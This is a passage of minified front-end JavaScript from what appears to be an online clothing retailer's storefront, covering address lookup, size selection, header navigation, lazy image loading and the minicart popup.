:"tha",tl:"tls",tg:"tgo",tk:"tkl",to:"ton",tt:"tto",tn:"tun",tr:"tur",tm:"tkm",tc:"tca",tv:"tuv",ug:"uga",ua:"ukr",ae:"are",gb:"gbr",us:"usa",um:"umi",uy:"ury",uz:"uzb",vu:"vut",ve:"ven",vn:"vnm",vg:"vgb",vi:"vir",wf:"wlf",eh:"esh",ye:"yem",zm:"zmb",zw:"zwe"}},init:function(e,t,n){switch(s.options.language=t,t){case"us":case"ca":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("select[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"au":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"gb":case"de":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_county']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;default:s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_locality']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")}}$(".js-address-confirm").addClass("hide"),s.options.placeholderText=Resources.QAS_START_TYPING,document.querySelector("input[name='countryCode']")&&(document.querySelector("input[name='countryCode']").value=s.ISO.codes[t]);var a=new ContactDataServices.address(s.options);document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']").value&&s.hideSearchField(),$(s.options.elements.input).on("keydown",function(e){var t=$(s.options.elements.input).val();if(32===e.keyCode&&""===t)return!1}),a.events.on("post-picklist-create",function(){$("#dwfrm_singleshipping_shippingAddress").length>0&&$(".js-nextday-shipping-button").length>0&&$(".use-address-entered").on("click",function(e){e.preventDefault(),document.querySelector(".js-nextday-shipping-button").classList.remove("hidden")})}),a.events.on("post-reset",function(){i.update(),s.showSearchField(),document.querySelector(".js-nextday-shipping-button").classList.add("hidden")}),$(document).on("click",".search-again-link",function(e){e.preventDefault(),$(".js-experian-query").focus()}),$(".js-experian-query").on("click",function(e){e.preventDefault(),r().isViewport.smallViewport&&$("html, body").animate({scrollTop:$(".js-address-input-container").offset().top},1e3)}),$(".js-enter-address-manually").on("click",function(e){e.preventDefault(),$(".js-experian-query").addClass("required"),s.hideSearchField()}),$(".js-experian-query").on("focusout",function(e){e.preventDefault(),$(".js-enter-address-manually").is(":hover")&&$(".js-experian-query").removeClass("required")}),a.events.on("post-formatting-search",function(){s.hideSearchField(),i.update();var e=n.validate();e.element(s.options.elements.addressLine1),e.element(s.options.elements.locality),e.element(s.options.elements.province),e.element(s.options.elements.postalCode),n.trigger("experianUpdated")}),a.events.on("request-timeout",function(e){s.logErrorMessage("")}),a.events.on("request-error",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-400",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-401",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-403",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-404",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)})},hideSearchField:function(e){document.querySelector(".js-formatted-address").classList.remove("hidden"),$(".js-address-confirm").removeClass("hide"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required")},showSearchField:function(e){document.querySelector(".js-formatted-address").classList.add("hidden"),document.querySelector(".address-error").classList.add("hidden"),$(".js-address-confirm").addClass("hide"),document.querySelector(".js-address-input-container").classList.remove("hidden"),document.querySelector(".js-experian-query").classList.add("required")},clearForm:function(e){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var t=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(t.toUpperCase()),$('select[name$="_address_country"]').val(t.toUpperCase()),i.update()},logErrorMessage:function(e){var t=Resources.QAS_ERROR;document.querySelector(".address-error").classList.remove("hidden");document.querySelector(".address-error-heading").innerHTML=t},initialiseQAS:function(e,t,n){"disabled"===$(".country").attr("global-intuitive")?(document.querySelector(".js-formatted-address").classList.remove("hidden"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required"),$(".js-address-confirm").removeClass("hide")):s.init(e,t,n)}};t.exports=s},{"../address-lookup":18,"../utils/select2":91,"../utils/viewports":93,"../validator":94}],28:[function(e,t,n){"use strict";var i=e("./pages/product/variant"),r={init:function(){$(".js-fittool-sizeguide-links").one("click",function(){document.addEventListener("bmi_selected_size",function(e){var t=e.detail,n="js-attribute-swatch_"+t.size.replace(/\./g,"").toLowerCase(),s="js-attribute-swatch_"+t.fit.toLowerCase()+"fit",a=$(".js-pdp-choose-sizes-btn");if(a.hasClass("hide")||void 0==t.size&&void 0==t.fit||a.click(),t.fit.length>0){var o=$("."+s).length>0,l=$("."+s).hasClass("selected"),c=$("."+n).hasClass("selected"),u=$(".js-attribute-swatch.variation-fit.selected").length>0,d=$(".js-attribute-swatch.variation-fit.selected").hasClass(s),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n);o&&!l?r.selectSwatchAnchor(s):o||!u||d?c||p||r.selectSwatchAnchor(n):i.swatchSelectHelper($(".js-attribute-swatch.variation-fit.selected").find(".swatchanchor"));var f=$(".js-product-content")[0];new MutationObserver(function(e,t){$.each(e,function(e,i){i.addedNodes.length>1&&(c=$("."+n).hasClass("selected"),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n),c||p||r.selectSwatchAnchor(n)),t.disconnect()})}).observe(f,{childList:!0})}else t.size.length>0&&$("."+n).length>0&&!$("."+n).hasClass("selected")&&r.selectSwatchAnchor(n)})}),navigator.userAgent.indexOf("Trident/7.0")>-1&&$(".js-fittool-activator").removeClass("d-inline-block").addClass("d-none"),new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"DIV"===t.tagName&&t.classList.contains("MuiModal-root")&&($(".MuiPaper-root").prepend('<span class="position-relative"><h2 tabindex="-1" class="accessibility-hidden mui-custom-title">Find My Size Dialog Open. Input your measurements.</h2></span>'),$(".MuiContainer-root").find('[data-icon="xmark"]').attr("class","svg-inline--fa fa-xmark fa-lg sc-fqkvVR cTNIBB top-z"),$(".MuiContainer-root").find('[data-icon="xmark"]').attr("style","right: 2px"),$(".MuiContainer-root").find('[data-icon="xmark"]').removeAttr("focusable role aria-label"),$(".MuiContainer-root").find('[data-icon="xmark"]').wrap('<button aria-label="Close" class="button--unstyled grey1" style="position: absolute; top: 20px; right: 25px; cursor: pointer; height: 15px; width: 15px;"></button>'),$(".MuiContainer-root").find('[data-icon="xmark"]').parent().on("click",function(){$(".MuiBackdrop-root").trigger("click")}),$(".MuiPaper-root").find(".mui-custom-title").focus())})})}).observe(document.documentElement,{childList:!0,subtree:!0}),$("#boldmetrics-ssc-activator").attr("aria-label","Find My Size Button")},selectSwatchAnchor:function(e){var t=$("."+e).find(".swatchanchor");i.swatchSelectHelper(t)}};t.exports=r},{"./pages/product/variant":64}],29:[function(e,t,n){"use strict";var i={init:function(){this.phoneFieldMessagingHandler(),$("input.form__element").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},shippingMethods:function(){$("input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},phoneFieldMessagingHandler:function(){$(".js-co-phoneno").length>0&&new MutationObserver(function(e){$.each(e,function(e,t){"attributes"!==t.type&&"subtree"!==t.type||($(".js-co-phoneno").hasClass("parent-el-error")&&$(".js-co-phoneno .error").html()===Resources.INVALID_PHONE?$(".js-co-phoneno-info").addClass("d-none"):$(".js-co-phoneno-info").removeClass("d-none"))})}).observe($(".js-co-phoneno")[0],{attributes:!0,subtree:!0})}};t.exports=i},{}],30:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./page");function a(e,t){var n=r.appendParamsToUrl(Urls.showFriesDialog,{friesPromoID:e},!0);i.open({url:n,options:{title:t,dialogClass:"fries",closeOnEscape:!0,open:function(){var e;$(".js-fries-no-thanks-link").on("click",function(e){e.preventDefault(),i.close()}),(e=$(".js-fries-view-link")).on("click",function(t){t.preventDefault();var n=e.attr("href"),i=function(e){var t=window.location.hash,n=window.location.search,i="";"#"===t.charAt(0)?i=t.slice(1):"?"===n.charAt(0)&&(i=n.slice(1));var s=r.getQueryStringParams(i),a={};if(Object.keys(s).length>0)for(var o in s){var l=r.startsWith(o,"pref",!0);l&&(a[o]=s[o])}return r.appendParamsToUrl(e,a)}(n);s.redirect(i)})}}})}n.handleFriesStatus=function(e){var t=e.find(".js-fries-id").val(),n=e.find(".js-fries-name").val(),i=e.find(".js-fries-status").val();t&&n&&i&&a(t,n)}},{"./dialog":26,"./page":46,"./util":86}],31:[function(e,t,n){"use strict";var i=e("./dialog"),r={init:function(){var e=$(".js-ct-overlay"),t=e.data("content");e.on("click",function(e){return e.preventDefault(),"content"===t?(i.open({html:$($(e.currentTarget).attr("href")).html(),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):"link"===t?(i.open({url:$(e.currentTarget).attr("href"),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):void 0})}};t.exports=r},{"./dialog":26}],32:[function(e,t,n){"use strict";var i={init:function(e){var t=e.find("table.grid").find("td.selected"),n=t.closest("tr");t.parent("tr").find("th .grid__cell--th").addClass("active"),n.addClass("selected-row"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).parent("th").addClass("selected-th"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).addClass("active"),$(".grid tr").bind({mouseenter:function(){$(this).closest("tr").find("th .grid__cell--th").addClass("active")},mouseleave:function(){$(this).closest("tr").not(n).find("th .grid__cell--th").not(t).removeClass("active")}}),$(".grid td.grid__cell").bind({mouseenter:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).addClass("active")},mouseleave:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).not("th.selected-th .grid__cell--thh").removeClass("active")}})}};t.exports=i},{}],33:[function(e,t,n){"use strict";var i={init:function(e){e.children().on("mouseenter",function(){i.openDropdown(e)}).on("mouseleave",function(){i.closeDropdown(e)}.bind(this))},openDropdown:function(e){i.hideXbrSelector(),e.addClass("active"),$(".overlay-body").addClass("active"),$("body").addClass("headerdropdown-active"),$(e).hasClass("js-more-nav-item-active")||e.addClass("overlay-active-container")},closeDropdown:function(e){e.removeClass("active overlay-active-container"),$(e).hasClass("js-more-nav-item-active")||($(".overlay-body").removeClass("active"),$("body").removeClass("headerdropdown-active"),$(".js-header-search-field-container").removeClass("bg-white"))},hideXbrSelector:function(){var e=$(".js-xbr-select-wrap");e.hasClass("header__xbr-selector-content--active")&&(e.removeClass("header__xbr-selector-content--active"),$(".js-country_currency_switcher").hide(),$(".overlay-body").removeClass("active"),e.find("select.select2-hidden-accessible").select2("close"))}};t.exports=i},{}],34:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r=e("./mobile-nav"),s=e("./utils/viewports"),a=e("./searchsuggest"),o=e("./searchsuggest-beta"),l=(e("./form-elements"),e("./pages/pagedesigner")),c=(e("lodash"),$(".wrapper").hasClass("homepage")),u=$(".wrapper").hasClass("plp"),d={init:function(){this.overlayBody(),this.headerSearch(),this.localeSwitchInit(),l.init(),$(".js-header-welcome")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&i.init($(".js-user-panel").parent()),this.logoSwitcher(),$(document).on("keydown",function(e){27==e.keyCode&&(i.closeDropdown($(".js-nav-link-main:hover")),$(".js-nav-link-main:hover").addClass("closed"),$(".js-nav-link-main.closed").one("mouseleave",function(){$(".js-nav-link-main.closed").removeClass("closed")}),$(".header__minicart").removeClass("active"),$(".js-country_currency_switcher").css("display","none"))}),s().mediaTouch&&($(".js-tab-hide__link").addClass("hide"),/(android)/i.test(navigator.userAgent)?($(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide")):$(".js-mobile-accessibility-helper").on("focusin",function(){$(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide"),$(".js-accessibility-policy-link-mobile").focus(),$(".js-accessibility-policy-link-mobile").one("focusout",function(){$(".js-mobile-accessibility-helper").removeClass("hide"),$(".js-accessibility-policy-link-mobile").addClass("hide")})}))},overlayBody:function(){$(".overlay-body").on("click",function(e){e.preventDefault(),$(this).removeClass("active"),r.reset(),$(".js-country_currency_switcher")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&(i.hideXbrSelector(),$(".js-xbr-select-wrap").removeClass("overlay-active-container")),i.closeDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("aria-label",""),$("html").removeClass("filters-open"),$("html, body").removeClass("overflow-hidden"),d.hideSearch()})},hideSearch:function(){var e=$(window).scrollTop();$(".overlay-body").removeClass("active"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!0,!0}),o.clearResults(),$(".js-search-close-simple").addClass("hide"),(c||u&&e>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport||($(".js-header-search").removeClass("overlay-active-container"),$(".js-search-container").removeClass("visible"),$(".js-toggle-search-box").removeClass("active"),$(".js-header-search-field-container").removeClass("bg-white"),$("body").removeClass("search-open"))},headerSearch:function(){var e=$(".js-header-search");SitePreferences.LISTING_SEARCHSUGGEST_LEGACY?a.init(e,Resources.SIMPLE_SEARCH):o.init(e,Resources.SIMPLE_SEARCH),$(".js-toggle-search-box").bind("click",function(t){t.preventDefault();var n=$(window).scrollTop();(c||u&&n>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport?$(".js-search-suggest-header").focus():(r.reset(),o.clearResults(),$(this).toggleClass("active"),e.toggleClass("overlay-active-container"),$(".js-search-container").toggleClass("visible"),s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".js-search-container").hasClass("visible")?$(".overlay-body").addClass("active"):$(".overlay-body").removeClass("active"),$("body").toggleClass("search-open"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!1,!1})),$(this).hasClass("active")&&$(".js-search-suggest-header").focus()}),(c||u)&&$(".js-search-suggest-header").on("focusin",function(){s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".overlay-body").addClass("active")}),$(document).on("click",".js-search-close",function(e){e.preventDefault(),d.hideSearch()})},localeSwitchInit:function(){$(".js-non-touch-locale-switcher").on("click",function(e){$(this).hasClass("js-non-touch-locale-switcher-active")?d.localeSwitchClose():(d.localeSwitchOpen(),$(".js-non-touch-locale-switcher").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||d.localeSwitchClose()}))})},localeSwitchOpen:function(){var e=$(".js-non-touch-locale-switcher");e.addClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().addClass("active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),e.find(".header__locale-switcher--panel").addClass("header__locale-switcher--panel-active")},localeSwitchClose:function(){var e=$(".js-non-touch-locale-switcher");e.removeClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().removeClass("active"),e.find(".header__locale-switcher--panel").removeClass("header__locale-switcher--panel-active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)),e.off(),d.localeSwitchInit()},logoSwitcher:function(){if($(".js-navigation").length>0){var e=$(window).width()-$(".js-navigation").width();s(window.innerWidth).isViewport.touchOrMediumViewport||e<400?($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs d-none")):($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small d-none"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs"))}}};t.exports=d},{"./form-elements":29,"./header-dropdowns":33,"./mobile-nav":41,"./pages/pagedesigner":48,"./searchsuggest":75,"./searchsuggest-beta":74,"./utils/viewports":93,lodash:5}],35:[function(e,t,n){"use strict";t.exports=function(){$.fn.toggledList=function(e){if(!e.toggleClass)return this;return this.on(e.eventName||"click",e.triggerSelector||this.children(),function(t){t.preventDefault(),(e.triggerSelector?$(this).parent():$(this)).toggleClass(e.toggleClass),e.callback&&e.callback()})},$.fn.syncHeight=function(){var e=$.makeArray(this);return e.sort(function(e,t){return $(e).height()-$(t).height()}),this.height($(e[e.length-1]).height())}}},{}],36:[function(e,t,n){"use strict";const i=e("../js/utils/viewports"),r=e("lodash"),s={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function a(){const e=$(".js-lastvisited-slider");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.parent().find(".js-lastvisited-title").removeClass("text-left").addClass("text-center")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none"))}function o(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){a(),$(window).on("resize",r.debounce(function(){a()}))}},{"../js/utils/viewports":93,lodash:5}],37:[function(e,t,n){var i,r;i=this,r=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},t="undefined"!=typeof document&&document.documentMode,n={rootMargin:"700px",threshold:.1,load:function(e){if("picture"===e.nodeName.toLowerCase()&&null!=e.getElementsByTagName("img")[0]){e.getElementsByTagName("img")[0].setAttribute("src",e.getAttribute("data-iesrc")),e.getElementsByTagName("img")[0].setAttribute("alt",e.getAttribute("data-alt"));for(var n=e.getElementsByTagName("source"),i=0,r=n.length;i<r;i++)n[i].setAttribute("srcset",n[i].getAttribute("data-srcset"))}else if("picture"===e.nodeName.toLowerCase()){var s=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(s.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(s.alt=e.getAttribute("data-alt")),e.appendChild(s)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var a=e.children,o=void 0,l=0;l<=a.length-1;l++)(o=a[l].getAttribute("data-src"))&&(a[l].src=o);e.load()}e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image")&&(e.style.backgroundImage="url('"+e.getAttribute("data-background-image")+"')"),e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function i(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var t,s,a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=e({},n,o),c=l.root,u=l.rootMargin,d=l.threshold,p=l.load,f=l.loaded,h=void 0;return window.IntersectionObserver&&(h=new IntersectionObserver((t=p,s=f,function(e,n){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(n.unobserve(e.target),r(e.target)||(t(e.target),i(e.target),s(e.target)))})}),{root:c,rootMargin:u,threshold:d})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(a,c),t=0;t<e.length;t++)r(e[t])||(h?h.observe(e[t]):(p(e[t]),i(e[t]),f(e[t])))},triggerLoad:function(e){r(e)||(p(e),i(e),f(e))},observer:h}}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):i.lozad=r()},{}],38:[function(e,t,n){"use strict";e("lodash");var i=e("./utils/viewports"),r={init:function(){var e,t=$(".js-navigation");t.attr("data-cat-id")?e=t.attr("data-cat-id"):t.attr("data-page-id")&&(e=t.attr("data-page-id")),$(".js-maincat[id="+e+"]").addClass("navigation__li-active-plp"),$(".js-nav-link-main").bind({mouseenter:function(){$("body").addClass("headerdropdown-active"),$(this).find(".js-meganavimg").removeClass("hide")},mouseleave:function(){$("body").removeClass("headerdropdown-active")}}),i().mediaTouch&&$(".menu-active").length<=0&&$(".js-maincat:not(.navigation__li-link)").on("click tap",function(e){if(e.stopPropagation(),$(this).hasClass("clicked-once")){var t=$(this).attr("href");window.location=t}return $(".js-maincat").removeClass("clicked-once"),$(this).addClass("clicked-once"),!1})}};t.exports=r},{"./utils/viewports":93,lodash:5}],39:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r={init:function(){$(".experience-detailsRegion").each(function(){var e=$(this);e.find(".experience-layouts-detailsLayout").length<=3&&e.closest(".js-navigation__level .navigation__li-subcats__container").addClass("small-width")}),$(".js-overlay").bind({mouseenter:function(){$(".overlay-body").addClass("active"),$(".navigation, .header__top-section").addClass("overlay-active-container"),i.hideXbrSelector()},mouseleave:function(){0===$(".js-search-suggestions").length&&($(".overlay-body").removeClass("active"),$(".navigation, .header__top-section").removeClass("overlay-active-container"))}})},reset:function(){$(".js-overlay").unbind()}};t.exports=r},{"./header-dropdowns":33}],40:[function(e,t,n){"use strict";var i=e("./bonus-products-view"),r=e("./scrollbar"),s=e("./utils/viewports"),a=e("./utils/focustrap"),o=e("./dialog"),l=(e("../js/ajax"),e("./header-dropdowns")),c={init:function(){this.$el=$(".js-minicart"),this.$content=this.$el.find(".js-mini-cart-content"),this.$minilineitems=this.$content.find(".js-mini-cart-products"),r.init(".minicart__container")},show:function(e){this.$el.html(e),this.init(),$(".js-mini-cart-content").one("transitionend webkitTransitionEnd oTransitionEnd",function(){$(".js-mini-cart-content").closest(".js-minicart").hasClass("active")&&$(".mini-cart-link-cart").focus()}),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),$(".js-minicart").trigger("mini-cart-open"),a.focusWithinContainer($(".js-mini-cart-content .dropdown__content-container"),".js-add-to-cart"),a.frontPanelFocusTrap.focusTrap(".js-mini-cart-content .dropdown__content-container"),$(".paypal-paylater-msg").attr("aria-hidden","true"),setTimeout(function(){0==$(".js-mini-cart-content:hover").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$(".js-minicart").trigger("mini-cart-close"),a.frontPanelFocusTrap.reset(),$(".js-add-to-cart").focus(),$(".paypal-paylater-msg").attr("aria-hidden","false"))},3e3),i.loadBonusOption()},showMinicartPopup:function(e,t,n){var i="";$(".pt_product-details").length>0?i=$(".pt_product-details").attr("pid"):$("#customshirt-pid").length>0&&(i=$("#customshirt-pid").val()),this.$el.html(e),this.init();var l=$(".current-choice .js-qty .select2-selection__rendered").attr("title")||$(".customshirt .select2-selection__rendered").last().attr("title")||$(".current-choice .js-qty").val()||$(".js-qty").val()||"1",c=$(".js-minibag-text-title").text(),u=$(".pdp-main__quantity .js-showonminicart-price").text()||$(".customshirt__price").text()||$(".js-quickview-full-dialog").find(".js-showonminicart-price").text(),d=$(".js-minicart-dialog-info").clone(),p=$(".product-name").html()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),f=$(".js-csBase-button .js-cs-option-selections").first().text()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),h=$(".js-dynamic-img").length>0?$(".js-dynamic-img").eq(0).attr("src"):$(".pdpimage__wrap .slick-active img").attr("data-src"),v=$(".product-set__add-to-bag").length>0,m=$(".js-addons-products-forms form").length>0,g=$("#customshirt-pid").length>0,w=$(".js-variation-attribute");if(1==t){n.closest(".js-quick-view-content").length>0&&$(".js-quick-view-content").attr("quick-view-type");l=n.find("select.js-qty").length>0?n.find("select.js-qty").val():"1",h=$(".current-choice").find("img").attr("src"),u=$(".current-choice").find(".js-showonminicart-price").text(),p=$(".current-choice").find(".js-thumb-name").html(),i=n.find("#masterpid").val()}var _=$(".header__links .js-minicart-recommendation-slot-wrapper"),b=_.attr("data-url");function y(){o.open({html:d.html(),callback:function(){if($("body").trigger("lozad"),g){$(".js-minibag-prod-img").attr("src",h).addClass("v-hidden").removeClass("ls-col-80");var e=$(".js-cs-add-product-form .customshirt__product-image img").clone();e.addClass("position-absolute right-z bottom-z col-100"),$(".js-minibag-prod-img-wrapper").addClass("bg-grey2").append(e)}else $(".js-minibag-prod-img").attr("src",h);$(".minicart-modal-dialog--title").html(""),f.length>0?$(".minicart-modal-dialog--title").html(f):$(".minicart-modal-dialog--title").html(p),$(".js-selected-qty").text(l),$(".js-product-price").text(v?$('.js-now-price-bottom span[aria-hidden="true"]').text():u),$(".js-product-info").html("");var t=$(".js-product-wrapper"),n=t.length;do{var i=[];if(n=v?n-1:0,v){var r=v?t.eq(n-1):"",s=r.find(".product-set__name").text().split("(")[0].trim(),c=r.find(".select2-selection__rendered").text();$(".js-product-info").append('<span class="js-suit-part-title'+s+' d-none m-right-xs">'+(c>1?'<span class="green1 m-right-xs bold text-transform-none">'+c+" x</span>":"")+s+" - </span>"),w=r.find(".js-variation-attribute")}w.each(function(e){var t=$(this);if(0===t.parents(".js-pdpaddons-qv").length&&0===t.parents(".js-addons-products-forms").length){var n=t.find(".attribute__swatch--selected.attribute__swatch-link"),r=0===n.length?"":n.attr("data-value").split("-")[1],s=n.length>0?n.text():void 0!==t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue")?t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue"):t.find(".select2-selection__rendered").attr("title"),a=0===n.length?t.attr("data-variationname").split("(")[0].trim():"trouserLength"===t.attr("data-var-attr-id")?Resources.CUSTOM_LEG_LENGTH:Resources.CUSTOM_SLEEVE_LENGTH;void 0!==a&&void 0!==s&&i.push(a+": "+s.trim()+("turnup"===r?" "+Resources.CUSTOM_LEG_LENGTH_TURNUPS:"")+",")}});for(var d=0;d<i.length;d++){var _='<span class="d-inline-block m-right-xs">'+(d===i.length-1?i[d].substring(0,i[d].length-1):i[d])+"</span>";$(".js-product-info").append(_),$(".js-suit-part-title"+s).removeClass("d-none").addClass("d-inline-block")}v&&$(".js-product-info").append('<span class="d-block 